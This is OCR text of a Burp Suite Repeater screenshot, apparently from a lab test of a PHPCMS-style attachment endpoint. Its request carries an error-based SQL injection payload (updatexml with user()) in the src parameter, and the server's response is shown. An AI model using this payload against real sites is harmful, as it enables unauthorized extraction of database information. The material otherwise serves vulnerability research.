 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: http://192.168.241.130:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /index.php?m=attachment&c=attachments&a=swfupload_json&aid=1&src=
...%26id=gululingbo%\27+and+updatexml(1,concat(0x7e,(user()),0x7e),1)%23%26m=1%26m
odelid=1%26catid=123%26f=123%26... HTTP/1.1
2 Host: 192.168.241.130:8080
3 Content-Length: 57
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Origin: http://192.168.241.130:8080
7 Upgrade-Insecure-Requests: 1
8 DNT: 1
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/99.0.4844.51 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Referer:
http://192.168.241.130:8080/index.php?m=attachment&c=attachments&a=swfupload_json
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Cookie: PHPSESSID=q129buklbv2pojhu3fkfm4j0r4; XDEBUG_SESSION=XDEBUG_ECLIPSE;
gYvca_att_json=asdf
16 Connection: close
17
18 userid_flash=e5a3qbTrR_cuRH_bUNu77w77DaTEdUSfzpOJXmUqs-7F
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 12 Mar 2022 12:43:32 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.4.45
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Set-Cookie: gYvca_att_json=
730a-gH-hHP4GIszpc6Gf5OdQ2s8t8gb7dvK75XVlVpRLZXZJRyIpwS75QKFKFQdZWHR2xplUIVF9GrDL1
PwCV25pcjljgKgO2MqbU7EcZYCaoSckKOjCSZE2Dp7a6xNNaNwmqnE9cN9Z4MBrCKJWtuXzytoEJ91_TRS
kxbznvcm8VTU2LcMFTqoKdNNsCS5yWFFUMvd7Y5CGqtV4PVoN9jJ
10 Connection: close
11 Content-Type: text/html; charset=utf-8
12 Content-Length: 0
13
14
INSPECTOR
Search... 0 matches
Search... 0 matches
Done 648 bytes | 2,466 millis